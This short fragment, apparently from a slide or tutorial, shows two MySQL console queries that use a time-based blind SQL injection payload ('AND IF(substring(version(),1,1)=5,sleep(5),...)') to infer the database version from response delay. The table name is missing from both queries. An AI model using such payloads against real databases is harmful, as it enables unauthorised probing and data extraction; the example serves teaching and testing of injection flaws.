 mysql> select * from where id=1057 AND IF (substring(version(),1,1)=4,sleep(5),'t')\G
Empty set, 1 warning (0.00 sec)
mysql> select * from where id=1057 AND IF (substring(version(),1,1)=5,sleep(5),'t')\G
Empty set (5.00 sec)